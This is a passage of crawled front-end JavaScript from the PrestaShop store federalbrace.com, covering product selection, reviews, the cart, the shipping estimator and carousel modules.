            let test = document.getElementById('subcat-id-'+v.category)
	    test.append('From $'+parseFloat(v.price).toFixed(2))
            
        });
    });
}

function getProduct(url, id_shop, id_category, selected_finish){
    jQuery("#our_price_display,#product_sku h3,#procure_method").html('');
    jQuery("#finish-loader").toggleClass("hidden", false);
    jQuery("#related-products, #review_section").fadeOut("slow");
    jQuery("#product_page_product_id").val("");
    jQuery("#add-to-cart-btn").attr('disabled', 'disabled');
    jQuery("#add-to-wishlist-btn").attr('disabled', 'disabled');
    jQuery("#add_to_wishlist").hide();
    jQuery("#product_sku").html("<br/>");
    displayImage(jQuery("#"+id_category+"_"+selected_finish.replace(/[\/ ]+/g, "_")));

    if(selected_finish == "0"){
        jQuery("#finish-loader").toggleClass("hidden", true);
        toggleAddToCartButton();
        return;
    }
	 //$('body').LoadingOverlay("show");
    jQuery.post(url, {"id_shop": id_shop, "id_category": id_category, "action": "get_product", "finish": selected_finish, "size": jQuery("#size-select").val()}, function(data){
        var response = JSON.parse(data);
        $("input[name=sku_filter]").val(response[0].product_SKU);
        var productUrlWithSku = response[0].category_link + '/' + response[0].product_SKU;
        if(history.pushState){
            history.pushState({page: ""}, "", productUrlWithSku);
        }else{
            document.location.href = response[0].category_link + '/' + response[0].product_SKU;
        }
        generateProductSchema(response, id_category);
        jQuery("#product_page_product_id").val(response[0].id_product);
        jQuery("#add_to_wishlist .add_to_wishlit").attr('data-id-product',response[0].id_product);
        jQuery("#product_sku").html("<h3>SKU : "+response[0].product_SKU+"</h3>");
        if(response[0].show_price == 1){
            jQuery("#our_price_display").html(response[0].price+" <label>/each</label>");
            jQuery("#custom_pricing_message,#cat-product-chat-container,#cat-request-quote").hide();
            jQuery("#cat-product-qty").show();
        }
        else
        {
            jQuery("#our_price_display").html("");
            jQuery("#custom_pricing_message,#cat-product-chat-container,#cat-request-quote").show();
            jQuery("#cat-product-qty").hide();
        }

        if(response[0].procure_method == 'MADE_TO_ORDER')
            //jQuery("#procure_method").html("Made to order:&nbsp;&nbsp; " + response[0].lead_time + " Business Days");
            jQuery("#procure_method").html("Made to order:&nbsp;<br/>6 - 8 Weeks");
        else{
            //var qty_txt = parseInt(response[0].available_qty) > 0 ? 'In Stock: ' + response[0].available_qty : 'Out Of Stock: ' + response[0].lead_time + ' Business Days';
            // var qty_txt = parseInt(response[0].available_qty) > 0 ? 'In Stock' : 'Out Of Stock';
            // jQuery("#procure_method").html(qty_txt);
        }
        //jQuery("#related-products").html(response[0].related_products);
        //jQuery("#product_comments").html(response[0].product_comments);
        //$('input.star').rating();
        //initializeSwiperRelatedProd();
        //initialiseUpDown();
        jQuery("#related-products, #review_section").fadeIn("slow");
        jQuery("#add-to-cart-btn").removeAttr('disabled');
        jQuery("#add-to-wishlist-btn").removeAttr('disabled');
        toggleAddToCartButton();
        validateAddToCartFields();
        jQuery("#add_to_cart,#add_to_wishlist").show();
        if(response[0].available_for_order == 0)
            jQuery("#add_to_cart").hide();
        //new requirement
        jQuery("#product_intallation").show();
        jQuery("#qty_label").show();
        jQuery("#qty_box").show();
        jQuery("#procure_method").removeClass("qty-hide-margin");
        if(response[0].available_for_order == 0 && response[0].show_price == 0){
            jQuery("#product_intallation").hide();
            jQuery("#qty_label").hide();
            jQuery("#qty_box").hide();
            jQuery("#procure_method").addClass("qty-hide-margin");
        }
        if (parseInt(response[0].installation_product) > 0) {
            $("#product_intallation .js-product-miniature").data("id-product", response[0].installation_product);
            $("#product_intallation").show();
        } else {
            $("#product_intallation .js-product-miniature").data("id-product", 0);
            $("#product_intallation").hide();
        }
        //bindSubmitReview();
       // bindUsefulnessAndAbuse();
        jQuery("#finish-loader").toggleClass("hidden", true);
        var sa_product_sku = response[0].product_SKU;
        if(selected_finish) {
            unsetShopperScript();
            setTimeout(function(){
                getReviewFromShopper(sa_product_sku);
            }, 1000);
        }
    });
}

function getReviewFromShopper(product_sku) {
    sa_product = product_sku;
    (function(w,d,t,f,o,s,a){ sa_domain = base_url; o = 'shopperapproved'; if (!w[o]) { w[o] = function() { (w[o].arg = w[o].arg || []).push(arguments) }; s=d.createElement(t), a=d.getElementsByTagName(t)[0];s.async=1;s.src=f;a.parentNode.insertBefore(s,a)} })(window,document,'script','//www.shopperapproved.com/product/31873/'+sa_product+'.js');
    setTimeout(function(){
        loadReview();
    }, 1500);
}

function loadReview(){ 
    var reviewHtml = '';
    var reviewCount = ($('.overall').text().split("O")[0]);
    if(reviewCount != "") {
	var reviewLink = $('#product_just_stars .ind_cnt').text();
	reviewHtml = '<span class="review_count">' + reviewCount + '  OUT OF 5 </span> (' + reviewLink + ')';
    	$('.review_text').append(reviewHtml);
    }
	reviewHtml = '<a href="javascript:void(0);" onclick="ReviewProduct(sa_productid, sa_product_desc, sa_product_image_src)" class="open-comment-form green" title="" id="fb-write-review">Write a Review</a>';
    $('.review_text').append(reviewHtml);
}

function unsetShopperScript(){
    window["shopperapproved"] = undefined;
    $("script[src*='shopperapproved.com']").remove();
    $('.review_text, #product_just_stars, #review_header, #product_page, #review_image').html('');
}

function serialScrollFixLock(event, targeted, scrolled, items, position)
{
    serialScrollNbImages = $('#thumbs_list li:visible').length;
    serialScrollNbImagesDisplayed = $('#thumbs_list').width()/$('#thumbs_list_frame li').eq(0).width();

    var leftArrow = position == 0 ? true : false;
    var rightArrow = position + serialScrollNbImagesDisplayed >= serialScrollNbImages ? true : false;

    $('#view_scroll_left').css('cursor', leftArrow ? 'default' : 'pointer').css('display', leftArrow ? 'none' : 'block').fadeTo(0, leftArrow ? 0 : 1);
    $('#view_scroll_right').css('cursor', rightArrow ? 'default' : 'pointer').fadeTo(0, rightArrow ? 0 : 1).css('display', rightArrow ? 'none' : 'block');
    return true;
}

function displayImage(domAAroundImgThumb, no_animation)
{
//    if (typeof(no_animation) == 'undefined')
//        no_animation = false;
//    if (domAAroundImgThumb.prop('href'))
//    {
//        var new_src = domAAroundImgThumb.prop('href').replace('thickbox', 'large');
//        var new_title = domAAroundImgThumb.prop('title');
//        var new_href = domAAroundImgThumb.prop('href');
//        jQuery("#image-block a").first().attr("data-pin-href", buildPinUrl(new_href));
//        if ($('#bigpic').prop('src') != new_src)
//        {
//            $('#bigpic').prop({
//                'src' : new_src,
//                'alt' : new_title,
//                'title' : new_title
//            }).load(function(){
//                if (typeof(jqZoomEnabled) != 'undefined' && jqZoomEnabled)
//                    $(this).attr('rel', new_href);
//            });
//        }
//        $('#views_block li a').removeClass('shown');
//        $(domAAroundImgThumb).addClass('shown');
//    }
    var imageId = $(domAAroundImgThumb).attr("id");
    var slideIndex = -1;
    $('.pro_gallery_thumbs .swiper-slide').each(function(){
        slideIndex++;
        var slider_id = $(this).attr("id");
        if(slider_id == imageId){
            $('.pro_gallery_top')[0].swiper.slideTo(slideIndex);
            return false;
        }
    });
}


function buildPinUrl(urlmedia) {
    console.log(urlmedia);
    return '//pinterest.com/pin/create/button/?'+
        'url='+encodeURIComponent(document.location.href)+
        '&media='+encodeURIComponent(urlmedia)+
        '&description='+encodeURIComponent(document.title);
}

function initializeSwiperRelatedProd(){
    var relProSwiper = new Swiper('.strelatedproducts_container .products_sldier_swiper', {
        autoplay: 7000,
        speed: 400,
        autoplayDisableOnInteraction: false,
        loop: false,
        lazyLoading: true,
        onLazyImageReady: function (swiper, slide, image) {
            if ($(image).hasClass('front-image'))
                $(image).parent().removeClass('is_lazy'); //also in pro-lazy.js
        },
        nextButton: '.strelatedproducts_container .swiper-button-outer.swiper-button-next',
        prevButton: '.strelatedproducts_container .swiper-button-outer.swiper-button-prev',
        freeMode: false,
        spaceBetween: 16, //new
        slidesPerView: 4,
        breakpoints: {
            1200: {
                slidesPerView: 4,
              },
            992: {
                slidesPerView: 3,
            },
            768: {
                slidesPerView: 2,
            },
            480: {
                slidesPerView: 1,
            }
        },
        watchSlidesProgress: true,
        watchSlidesVisibility: true,
        onInit: function (swiper) {
            $(swiper.container).removeClass('swiper_loading').addClass('swiper_loaded');
            if ($(swiper.slides).length == $(swiper.slides).filter('.swiper-slide-visible').length) {
                $(swiper.params.nextButton).hide();
                $(swiper.params.prevButton).hide();
            } else {
                $(swiper.params.nextButton).show();
                $(swiper.params.prevButton).show();
            }
        },
        roundLengths: true,
        id_st: '.strelatedproducts_container .products_sldier_swiper'
    });
    setTimeout(function(){relProSwiper.update();}, 400);

}

$(document).on('click', '#product_intallation .quick-view', function (event) {
    event.preventDefault();
     var dataset =  $(event.target).closest('.js-product-miniature').data();

       let data = { 'action': 'quickview','id_product': dataset.idProduct, 'id_product_attribute': dataset.idProductAttribute};
    $.post(prestashop.urls.pages.product, data, null, 'json').then(function (resp) {
      $("input[name='qty'][id='quantity_wanted']").attr("id", "quantity_wanted_rel"); //change parent qty field id, to avoid dupliacte id
      $('body').append(resp.quickview_html);
      var productModal = "#quickview-modal-" + resp.product.id + "-" + resp.product.id_product_attribute;
      $(productModal).modal('show');
      productConfig(productModal);
      $(productModal).on('hidden.bs.modal', function () {
        $("input[name='qty'][id='quantity_wanted_rel']").attr("id", "quantity_wanted"); //reset parent qty field id
        $(productModal).remove();
      });
    });
});

  function  productConfig(qv) {
    $(qv).find('#quantity_wanted').TouchSpin({
       verticalbuttons: false,
        verticalupclass: 'material-icons touchspin-up',
        verticaldownclass: 'material-icons touchspin-down',
        buttondown_class: 'btn btn-touchspin js-touchspin',
        buttonup_class: 'btn btn-touchspin js-touchspin',
        min: 1,
        max: 1000000
    });
  }

function toggleAddToCartButton() {
    var select_size = $("#size-select option:selected").val();
    var select_finish = $("#finish-select option:selected").val();

    if (select_size == "0" || select_finish == '0') {
        $("#add-to-cart-btn").attr('disabled', 'disabled');
        $("#add-to-cart-disabled").removeClass('d-none');
    } else {
        $("#add-to-cart-btn").removeAttr('disabled');
        $("#add-to-cart-disabled").addClass('d-none');
    }
}

function validateAddToCartFields(){
    var select_size = $("#size-select option:selected").val();
    var select_finish = $("#finish-select option:selected").val();
    if (select_size == "0") {
        $("#size-select").addClass("error");
    }else{
        $("#size-select").removeClass("error")
    }

    if (select_finish == "0") {
          $("#finish-select").addClass("error");
    }else{
         $("#finish-select").removeClass("error")
    }
}

function generateProductSchema(productData, id_category) {
	var current_url = productData[0].category_link + '/' + productData[0].product_SKU;
	var productSKU = productData[0].product_SKU;
	var category_name = $('.category-product-title').text();
	var price = productData[0].price_without_currency;
	var schemaBaseURL = prestashop.urls.base_url;
	var schemaCategoryDescription = $('#schema_category_description').val();
	var schemaJSON = '<script id="schema-json" type="application/ld+json">' +
 	  							 '{' +
												'"@context": "https://schema.org/",'+
												'"@type": "Product",'+
												'"@id": "' + current_url +'",'+
												'"url": "' + current_url +'",'+
												'"name": "' + category_name +'",'+
												'"image": ['+
													'"' + schemaBaseURL + 'img/c/' + id_category + '.jpg"'+
												 '],'+
												'"description": "' + schemaCategoryDescription + '",'+
											'"sku" : "' + productSKU + '",'+
											'"mpn": "' + id_category + '",'+
											'"brand": {'+
													'"@type": "Brand",'+
													'"name": "Federal Brace"'+
												'},'+
										'"offers": {'+
													'"@type": "Offer",'+
													'"url": "' + current_url +'",'+
													'"priceCurrency": "USD",'+
													'"price": "' + price +'",'+
													'"priceValidUntil": "2021-12-31",'+
													'"itemCondition": "https://schema.org/New",'+
													'"availability": "https://schema.org/InStock"'+
												'}'+
											'}'+
									'</script>';
									$('script#schema-json').replaceWith(schemaJSON);
}

!function(a,b,c){var d,e,f;f="PIN_"+~~((new Date).getTime()/864e5),a[f]||(a[f]=!0,a.setTimeout(function(){d=b.getElementsByTagName("SCRIPT")[0],e=b.createElement("SCRIPT"),e.type="text/javascript",e.async=!0,e.src=c,d.parentNode.insertBefore(e,d)},10))}(window,document,"//assets.pinterest.com/js/pinit_main.js");


--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/productcomments/js/productcomments.js?ver=1587735426
body_size: 781
content:
function fancyChooseBox(e){$("#new_comment_form_ok").html(e).show()}function productcommentRefreshPage(){window.location.reload()}$(document).ready((function(){$("input.star").rating(),$(".auto-submit-star").rating(),$(".open-comment-form").fancybox({hideOnContentClick:!1,afterClose:function(){$("form#id_new_comment_form")[0].reset(),$("#new_comment_form_error ul").html("")}}),url_options="?","undefined"!=typeof productcomments_url_rewrite&&"0"==productcomments_url_rewrite&&(url_options="&"),$("button.usefulness_btn").click((function(){var e=$(this).data("id-product-comment"),o=$(this).data("is-usefull"),t=$(this).parent();$.ajax({url:productcomments_controller_url+url_options+"rand="+(new Date).getTime(),data:{id_product_comment:e,action:"comment_is_usefull",value:o},type:"POST",headers:{"cache-control":"no-cache"},success:function(e){t.fadeOut("slow",(function(){t.remove()}))}})})),$("span.report_btn").click((function(){if(confirm(confirm_report_message)){var e=$(this).data("id-product-comment"),o=$(this).parent();$.ajax({url:productcomments_controller_url+url_options+"rand="+(new Date).getTime(),data:{id_product_comment:e,action:"report_abuse"},type:"POST",headers:{"cache-control":"no-cache"},success:function(e){o.fadeOut("slow",(function(){o.remove()}))}})}}))})),$(document).on("click","#submitNewMessage",(function(e){return e.preventDefault(),$("body").LoadingOverlay("show"),$.ajax({url:productcomments_controller_url+url_options+"action=add_comment&secure_key="+secure_key+"&rand="+(new Date).getTime(),data:$("#id_new_comment_form").serialize(),type:"POST",headers:{"cache-control":"no-cache"},dataType:"json",success:function(e){e.result?($.fancybox.close(),fancyChooseBox(moderation_active?productcomment_added_moderation:productcomment_added)):($("#new_comment_form_error ul").html(""),$.each(e.errors,(function(e,o){$("#new_comment_form_error ul").append("<li>"+o+"</li>")})),$("#new_comment_form_error").slideDown("slow")),$("body").LoadingOverlay("hide")}}),!1}));

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stthemeeditor/views/js/jquery.timeago.js?ver=1587735426
body_size: 1872
content:
/**
 * Timeago is a jQuery plugin that makes it easy to support automatically
 * updating fuzzy timestamps (e.g. "4 minutes ago" or "about 1 day ago").
 *
 * @name timeago
 * @version 1.5.3
 * @requires jQuery v1.2.3+
 * @author Ryan McGeary
 * @license MIT License - http://www.opensource.org/licenses/mit-license.php
 *
 * For usage and examples, visit:
 * http://timeago.yarp.com/
 *
 * Copyright (c) 2008-2016, Ryan McGeary (ryan -[at]- mcgeary [*dot*] org)
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&"object"==typeof module.exports?t(require("jquery")):t(jQuery)}((function(t){t.timeago=function(e){return e instanceof Date?o(e):o("string"==typeof e?t.timeago.parse(e):"number"==typeof e?new Date(e):t.timeago.datetime(e))};var e=t.timeago;t.extend(t.timeago,{settings:{refreshMillis:6e4,allowPast:!0,allowFuture:!1,localeTitle:!1,cutoff:0,autoDispose:!0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"undefined"!=typeof st_timeago_suffixAgo?st_timeago_suffixAgo:"ago",suffixFromNow:"undefined"!=typeof st_timeago_suffixFromNow?st_timeago_suffixFromNow:"from now",inPast:"undefined"!=typeof st_timeago_inPast?st_timeago_inPast:"any moment now",seconds:"undefined"!=typeof st_timeago_seconds?st_timeago_seconds:"less than a minute",minute:"undefined"!=typeof st_timeago_minute?st_timeago_minute:"about a minute",minutes:"undefined"!=typeof st_timeago_minutes?st_timeago_minutes:"#d minutes",hour:"undefined"!=typeof st_timeago_hour?st_timeago_hour:"about an hour",hours:"undefined"!=typeof st_timeago_hours?st_timeago_hours:"about #d hours",day:"undefined"!=typeof st_timeago_day?st_timeago_day:"a day",days:"undefined"!=typeof st_timeago_days?st_timeago_days:"#d days",month:"undefined"!=typeof st_timeago_month?st_timeago_month:"about a month",months:"undefined"!=typeof st_timeago_months?st_timeago_months:"#d months",year:"undefined"!=typeof st_timeago_year?st_timeago_year:"about a year",years:"undefined"!=typeof st_timeago_years?st_timeago_years:"#d years",wordSeparator:" ",numbers:[]}},inWords:function(e){if(!this.settings.allowPast&&!this.settings.allowFuture)throw"timeago allowPast and allowFuture settings can not both be set to false.";var i=this.settings.strings,a=i.prefixAgo,o=i.suffixAgo;if(this.settings.allowFuture&&e<0&&(a=i.prefixFromNow,o=i.suffixFromNow),!this.settings.allowPast&&e>=0)return this.settings.strings.inPast;var n=Math.abs(e)/1e3,s=n/60,r=s/60,u=r/24,m=u/365;function d(a,o){var n=t.isFunction(a)?a(o,e):a,s=i.numbers&&i.numbers[o]||o;return n.replace(/#d/i,s)}var f=n<45&&d(i.seconds,Math.round(n))||n<90&&d(i.minute,1)||s<45&&d(i.minutes,Math.round(s))||s<90&&d(i.hour,1)||r<24&&d(i.hours,Math.round(r))||r<42&&d(i.day,1)||u<30&&d(i.days,Math.round(u))||u<45&&d(i.month,1)||u<365&&d(i.months,Math.round(u/30))||m<1.5&&d(i.year,1)||d(i.years,Math.round(m)),g=i.wordSeparator||"";return void 0===i.wordSeparator&&(g=" "),t.trim([a,f,o].join(g))},parse:function(e){var i=t.trim(e);return i=(i=(i=(i=(i=i.replace(/\.\d+/,"")).replace(/-/,"/").replace(/-/,"/")).replace(/T/," ").replace(/Z/," UTC")).replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2")).replace(/([\+\-]\d\d)$/," $100"),new Date(i)},datetime:function(i){var a=e.isTime(i)?t(i).attr("datetime"):t(i).attr("title");return e.parse(a)},isTime:function(e){return"time"===t(e).get(0).tagName.toLowerCase()}});var i={init:function(){var i=t.proxy(a,this);i();var o=e.settings;o.refreshMillis>0&&(this._timeagoInterval=setInterval(i,o.refreshMillis))},update:function(i){var o=i instanceof Date?i:e.parse(i);t(this).data("timeago",{datetime:o}),e.settings.localeTitle&&t(this).attr("title",o.toLocaleString()),a.apply(this)},updateFromDOM:function(){t(this).data("timeago",{datetime:e.parse(e.isTime(this)?t(this).attr("datetime"):t(this).attr("title"))}),a.apply(this)},dispose:function(){this._timeagoInterval&&(window.clearInterval(this._timeagoInterval),this._timeagoInterval=null)}};function a(){var i=e.settings;if(i.autoDispose&&!t.contains(document.documentElement,this))return t(this).timeago("dispose"),this;var a=function(i){if(!(i=t(i)).data("timeago")){i.data("timeago",{datetime:e.datetime(i)});var a=t.trim(i.text());e.settings.localeTitle?i.attr("title",i.data("timeago").datetime.toLocaleString()):!(a.length>0)||e.isTime(i)&&i.attr("title")||i.attr("title",a)}return i.data("timeago")}(this);return isNaN(a.datetime)||(0===i.cutoff||Math.abs(n(a.datetime))<i.cutoff?t(this).text(o(a.datetime)):t(this).attr("title").length>0&&t(this).text(t(this).attr("title"))),this}function o(t){return e.inWords(n(t))}function n(t){return(new Date).getTime()-t.getTime()}t.fn.timeago=function(t,e){var a=t?i[t]:i.init;if(!a)throw new Error("Unknown function name '"+t+"' for timeago");return this.each((function(){a.call(this,e)})),this},document.createElement("abbr"),document.createElement("time")}));

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stshoppingcart/views/js/stshoppingcart.js?ver=1587735426
body_size: 1764
content:
$(document).ready((function(){let t=[];$("body").on("click",".ajax_add_to_cart_button",(function(t){if(t.preventDefault(),!$(this).data("id-product")||"disabled"==$(this).prop("disabled"))return!1;var a=this,e="id_product="+$(this).data("id-product")+"&add=1&action=update&token="+prestashop.static_token+"&rand="+(new Date).getTime(),o=prestashop.urls.pages.cart;$(this).prop("disabled","disabled").addClass("active"),$(this).data("id-product-attribute")&&(e+="&ipa="+$(this).data("id-product-attribute"));var r=$(this).data("minimal-quantity")?$(this).data("minimal-quantity"):1,i=$(this).closest(".ajax_block_product").find("input[name=pro_quantity]").val();return i||(i=1),e+="&qty="+(i>r?i:r),$.post(o,e,null,"json").then((function(t){prestashop.emit("stUpdateCart",{reason:{idProduct:t.id_product,idProductAttribute:t.id_product_attribute,linkAction:"add-to-cart",updateornot:!1,caller_element:a}})})).fail((function(t){$(a).removeProp("disabled").removeClass("active"),prestashop.emit("handleError",{eventType:"addProductToCart",resp:t})})),!1})),$("body").on("click",'[data-button-action="add-to-cart"]',(function(t){t.preventDefault();let a=$(t.target);a.hasClass("btn")||(a=a.closest(".btn")),a.prop("disabled","disabled").addClass("active")})),prestashop.on("stUpdateCart",st_update_cart),prestashop.on("updateCart",st_update_cart),$("body").on("click",".ajax_remove_button",(function(a){a.preventDefault();let e={url:$(this).attr("href"),type:"deleteFromCart"};!function(){for(;t.length>0;)t.pop().abort()}(),$.ajax({url:e.url,method:"POST",data:{ajax:"1",action:"update"},dataType:"json",beforeSend:function(a){t.push(a)}}).then((function(t){prestashop.emit("stUpdateCart",{reason:{idProduct:t.id_product,idProductAttribute:t.id_product_attribute,linkAction:"delete-from-cart",updateornot:!1}}),$("body.product-id-"+t.id_product).length&&prestashop.emit("updateProduct",{reason:{}}),void 0!==prestashop.page.page_name&&"cart"==prestashop.page.page_name&&prestashop.emit("updateCart",{reason:{idProduct:t.id_product,idProductAttribute:t.id_product_attribute}})})).fail((function(t){prestashop.emit("handleError",{eventType:"updateProductInCart",resp:t,cartAction:e.type})}))}))}));var st_update_cart=function(t){var a=$(".blockcart").data("refresh-url"),e={},o=!0,r=null;t&&t.reason&&(e={id_product_attribute:t.reason.idProductAttribute,id_product:t.reason.idProduct,action:t.reason.linkAction},void 0!==t.reason.updateornot&&(o=t.reason.updateornot),void 0!==t.reason.caller_element&&(r=t.reason.caller_element)),$.post(a,e).then((function(t){if($(".shoppingcart-list").replaceWith(t.preview),prestashop.emit("stUpdatedCart"),t.products_count?(t.products_count>9?$(".ajax_cart_quantity").addClass("dozens"):$(".ajax_cart_quantity").removeClass("dozens"),$(".ajax_cart_quantity").text(t.products_count),$(".cart_body").removeClass("no_show_empty")):($(".ajax_cart_quantity").removeClass("dozens").text(0),1==hover_display_cp&&$(".cart_body").addClass("no_show_empty")),t.total_value&&$(".ajax_cart_total").text(t.total_value),void 0!==e.action&&"add-to-cart"==e.action){if(addtocart_animation&&t.flying_image){let a=showFlyimgImage(addtocart_animation,t.flying_image,r);a&&o&&prestashop.emit("updateProduct",{reason:{}}),!a&&t.modal&&void 0!==prestashop.blockcart&&prestashop.blockcart.showModal(t.modal,o)}else t.modal&&void 0!==prestashop.blockcart&&prestashop.blockcart.showModal(t.modal,o);r&&$(r).removeProp("disabled").removeClass("active")}$('button[data-button-action="add-to-cart"]').hasClass("active")&&$('button[data-button-action="add-to-cart"]').prop("disabled",!1).removeClass("active")})).fail((function(t){prestashop.emit("handleError",{eventType:"updateShoppingCart",resp:t})}))},showFlyimgImage=function(t,a,e){var o=cartBlock=null;if(e)(o=$(e).closest(".ajax_block_product").find(".front-image")).length||(o=$(e).closest(".ajax_block_product").find(".tm_gallery_top .swiper-slide-active .tm_gallery_item"));else{let t=$(".pro_gallery_top",".quickview");t.length||(t=$(".pro_gallery_top")),t.length&&void 0!==t[0].swiper&&(o=$(t[0].swiper.slides).eq(t[0].swiper.activeIndex).find(".pro_gallery_item"))}if(!o||!o.length)return!1;var r=o.hasClass("front-image")?o.parent().offset():o.offset();if(!r)return!1;r.right=$(window).innerWidth()-r.left-o.width();let i=o.width(),d=o.height();if(3==t&&(cartBlock=$(".rightbar_cart:visible"),cartBlock.length||(cartBlock=$(".cart_mobile_bar_tri:visible"))),3==t&&cartBlock&&cartBlock.length||(cartBlock=$(".st_shopping_cart:visible"),cartBlock.length||(cartBlock=$(".cart_mobile_bar_tri:visible")),cartBlock.length||(cartBlock=$(".rightbar_cart:visible"))),!cartBlock||!cartBlock.length)return!1;var n=cartBlock.offset();return!!n&&(n.right=$(window).innerWidth()-n.left-Math.floor(cartBlock.width()/2),$(".flying_image").remove(),o.clone().addClass("flying_image").on("load",(function(){$(this).show().animate({width:"50px",height:"50px",opacity:.5,top:n.top,right:n.right-25},r.top-n.top<1e3?1e3:r.top-n.top).fadeOut(100,(function(){$(this).remove()})),2==t&&$("body,html").animate({scrollTop:n.top},r.top-n.top<1e3?1e3:r.top-n.top)})).css({top:r.top,right:r.right,width:i,height:d,display:"none"}).appendTo($(".st-container")),!0)};

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/carrierpricebyzipcode/js/carrierpricebyzipcode.js?ver=1587735426
body_size: 1286
content:

function listCarriersBycountry(){var e=checkProdWeight();if(parseInt(e)>150&&(0==prestashop.cart.id_address_delivery||""==prestashop.cart.id_address_delivery))return $(".module_carrier_zip").hide(),!1;$("#shippingEstimatorButton").prop("disabled",!0);var t=$("#estimator_cntry").val(),i=0;if($("#zipCodeForCarrier").length)$.ajax({type:"POST",url:prestashop.urls.base_url+"modules/carrierpricebyzipcode/ajax.php",data:{actionVal:"getCarriers",codeCountry:t},dataType:"json",success:function(e){var t="";if(e.length>0&&$.each(e,(function(e,i){"SHIP_COLLECT"!=i.shipping_type&&(t=t+"<option value='"+i.id_carrier+"'  id='"+i.shipping_type+","+i.shipping_code+",$ 0.00 '>"+i.name+"</option>")})),t.length<5){t="<option value=''></option>";$("#estimator_cntry").find("option:selected").text()}else i=1;$("#delivery_option_select_forzip").html(t),$("#delivery_option_select_forzip").trigger("change")},complete:function(){$("#shippingEstimatorButton").prop("disabled",!1),1==i&&setTimeout((function(){$(".module_carrier_zip").fadeIn("slow")}),1500)}})}function checkShippingErp(){var e=$("#zipCodeForCarrier").val();if($("#eroorZipMode,#successZipMode").hide(),e.length<2)$("#eroorZipMode").html("<ul><li>Please enter a valid <strong>Zip/ Postal code</strong></li></ul>").show();else{var t,i,r,o,p=$("#delivery_option_select_forzip").find("option:selected").attr("id"),a=$("#delivery_option_select_forzip").find("option:selected").val();if(""!=p){var l=$.trim(p.replace("$","")).split(",");i=l[0],r=l[1],t=l[2],o=a}if("STANDARD_FREIGHT"==r)return $("#successZipMode,#total_shipping").html("<ul><li>To be determined</li></ul>").show(),!1;if($("body").append("<div id='mask_checkout_background'></div>"),"SHIP_COLLECT"==i){var s=1;$("#ship_collect").show()}else{s=0;$("#ship_collect").hide()}$.ajax({type:"POST",url:prestashop.urls.base_url+"modules/carrierpricebyzipcode/ajax.php",data:{presta_shipping_total:t,shipping_type:i,shipping_code:r,carrier_id:o,is_ship_collect:s,zipCodeForCarrier:e,countryCode:$("#estimator_cntry").val()},dataType:"json",success:function(e){$("#total_shipping").html(""),$("#mask_checkout_background").remove();var t=$("#total_price_without_tax").html();t=Number(t.replace(/[^0-9\.-]+/g,""));var r=$("#total_tax").html(),o=t+(r=Number(r.replace(/[^0-9\.-]+/g,"")));e.status?"SHIP_COLLECT"!=i?($("#successZipMode").html("<ul><li>Your estimated shipping rate is $"+e.shipping_total+"</li></ul>").show(),$("#total_shipping").html("$"+e.shipping_total),total_priceSet=parseFloat(o)+parseFloat(e.shipping_total),$("#total_price").html("$"+total_priceSet.toFixed(2))):($("#total_shipping").html("Ship collect"),total_priceSet=parseFloat(o)+parseFloat(e.shipping_total),$("#total_price").html("$"+total_priceSet.toFixed(2)),$("#successZipMode").html("<ul><li>Ship collect</li></ul>").show()):$("#eroorZipMode").html("<ul><li>"+e.message+"</li></ul>").show()}})}}function checkProdWeight(){if(0==prestashop.cart.products.length)return!1;var e=0;return $.each(prestashop.cart.products,(function(t,i){var r=$(".js-cart-line-product-quantity.cart_quantity_"+i.id_product).val(),o=""!=i.weight?i.weight:0;e+=parseFloat(o)*parseInt(r)})),e}jQuery(document).ready((function(){listCarriersBycountry(),jQuery("#total_shipping").closest("tr").show(),jQuery("#total_shipping").html("To be determined")}));     


--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stqrcode/views/js/stqrcode.js?ver=1587735426
body_size: 213
content:
function load_qrcode(){$(".qrcode_drop").on("st.dropdown.shown",(function(){var o=$(this).find(".qrcode_link");0==o.find("img").size()&&$("<img/>",{src:o.attr("href")}).load((function(){o.find("i").replaceWith($(this))}))}))}jQuery((function(o){load_qrcode(),prestashop.on("quickViewLoaded",(function(o){load_qrcode()}))}));

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stowlcarousel/views/js/stowlcarousel.js?ver=1587735426
body_size: 1008
content:
/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    ST-themes <hellolee@gmail.com>
*  @copyright 2007-2017 ST-themes
*  @license   Use, by you or one client for one Prestashop instance.
*/
var st_owl_progressBar=[],st_owl_bar=[],st_owl_elem=[],st_owl_isPause=[],st_owl_tick=[],st_owl_percentTime=[];function st_owl_progressBar_init(s){var r=s.attr("id").replace(/\D*/g,"");r=parseInt(r),st_owl_elem[r]=s,st_owl_buildProgressBar(r),st_owl_start(r)}function st_owl_buildProgressBar(s){st_owl_progressBar[s]=$("<div>",{class:"owl_progressBar"}),st_owl_bar[s]=$("<div>",{class:"owl_bar"}),1==stowlcarousel_array[s].progress_bar?st_owl_progressBar[s].append(st_owl_bar[s]).prependTo(st_owl_elem[s]):st_owl_progressBar[s].append(st_owl_bar[s]).appendTo(st_owl_elem[s])}function st_owl_start(s){st_owl_percentTime[s]=0,st_owl_isPause[s]=!1,st_owl_tick[s]=setInterval((function(){!1===st_owl_isPause[s]&&(st_owl_percentTime[s]+=1e3/stowlcarousel_array[s].bar_time,st_owl_bar[s].css({width:st_owl_percentTime[s]+"%"}),st_owl_percentTime[s]>=100&&st_owl_elem[s].trigger("owl.next"))}),10)}function st_owl_pauseOnDragging(s){var r=s.attr("id").replace(/\D*/g,"");st_owl_isPause[r]=!0}function st_owl_moved(s){var 